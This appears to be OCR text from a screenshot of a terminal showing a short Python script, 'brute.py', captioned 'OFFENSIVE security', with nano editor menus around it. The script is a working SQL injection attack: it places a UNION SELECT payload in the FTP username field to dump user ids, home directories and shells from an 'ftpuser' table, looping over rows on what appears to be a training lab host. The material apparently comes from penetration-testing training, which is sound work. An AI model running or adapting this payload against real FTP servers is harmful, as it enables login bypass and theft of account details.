 root@bt: ~/core - Shell - Konsole
Donate at: https://paypal.me/emeraldtnt
Session Edit View Bookmarks Settings Help
GNU nano 2.0.7 File: brute.py
#!/usr/bin/python
from ftplib import FTP
print "Attempting User Directory Discover Via FTP"
for i in range(0,6):
username="%') and 1=2 union select 1,1,uid,gid,homedir,shell from ftpuser LIMIT "+ str(i)+",1; -- "
password=str("1")
ftp=FTP('www.offseclabs.com')
ftp.login(username,password)
print "Logged in as user "+str(i)+",1"
ftp.retrlines('LIST')
ftp.close()
OFFENSIVE
security
A simple python script will help us reveal "valuable users"
[ Read 12 lines ]
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut Text ^C Cur Pos
^X Exit ^J Justify ^W Where Is ^V Next Page ^U UnCut Text ^T To Spell
Shell
root@bt: ~/core - Shell